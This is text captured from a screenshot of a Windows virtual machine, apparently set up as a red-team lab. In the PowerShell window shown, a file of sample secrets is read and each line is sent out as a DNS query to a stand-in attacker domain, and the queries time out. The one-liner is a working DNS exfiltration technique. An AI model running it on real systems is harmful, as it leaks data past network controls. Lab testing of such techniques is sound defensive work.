 windows10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Not backed up Desktop
File Home Share View Backup Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
Edit
History
Open
This PC > Local Disk (C:) > Users > windows > Desktop
Search D
etc
Local Disk (C:)
redteam-monitor
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Name Dat
System Volume Information 8/2
fake_exfil 9/5
Microsoft Edge 8/2
sensitive_data 9/6
Administrator: Windows PowerShell
PS C:\Users\windows\Desktop> cat sensitive_data.txt
payroll2025
employee123
finance_data
PS C:\Users\windows\Desktop> Get-Content sensitive_data.txt | ForEach-Object { nslookup "$_.attacker.lab" 192.168.1.43 }
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.1.43
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.
*** Request to UnKnown timed-out
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.1.43
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.